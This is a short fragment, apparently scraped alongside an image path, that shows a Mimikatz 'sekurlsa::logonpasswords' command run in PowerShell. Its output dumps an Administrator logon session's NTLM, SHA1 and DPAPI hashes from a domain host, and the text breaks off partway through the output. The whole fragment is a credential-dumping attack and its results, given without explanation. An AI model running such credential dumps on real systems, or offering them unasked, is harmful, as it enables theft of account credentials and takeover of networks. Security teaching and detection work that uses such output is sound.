 mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 439596 (00000000:0006b52c)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DOMAIN
Logon Server      : TEMP-DC
Logon Time        : 2/14/2021 12:46:13 PM
SID               : S-1-5-21-4271517064-2532340570-2186363271-500
    msv :
     [00000003] Primary
     * Username : Administrator
     * Domain   : DOMAIN
     * NTLM     : a0058566eddbb91217ca66199595f5c5
     * SHA1     : 915fdae3f2afb670cab20788219aecc4de78959c
     * DPAPI    : 784ca21c7d42bc3914852802a7d4b06c
    tspkg :